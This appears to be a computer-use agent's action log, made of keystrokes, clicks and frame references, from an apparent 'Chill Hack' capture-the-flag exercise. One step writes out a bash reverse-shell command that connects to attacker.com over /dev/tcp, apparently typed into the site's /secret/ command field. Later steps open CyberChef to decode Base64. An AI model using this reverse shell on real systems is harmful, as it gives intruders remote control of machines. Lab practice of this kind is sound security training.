
key("Down")
key("Down")
key("Return")

key("Down")

key("ctrl+v")

Delete the obfuscated /bin/sh prefix, leaving bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'
key("ctrl+Left")
key("ctrl+Left")
key("ctrl+Left")

key("ctrl+Left")
key("ctrl+Left")
key("ctrl+Left")

left_click_drag(88, 130, 29, 107)

key("BackSpace")

left_click(141, 265)
left_click(140, 131)

key("Right")
key("Right")
key("Right")

left_click(94, 126)

key("Left")
key("Left")
key("Left")

key("Left")
key("Left")

left_click(655, 60)
Search the web for cyberchef and open CyberChef's From Base64 page
type("cyb")

type("erchef")

key("Return")

left_click(190, 414)

Clear the Command field on the Chill Hack /secret/ page
left_click(85, 58)
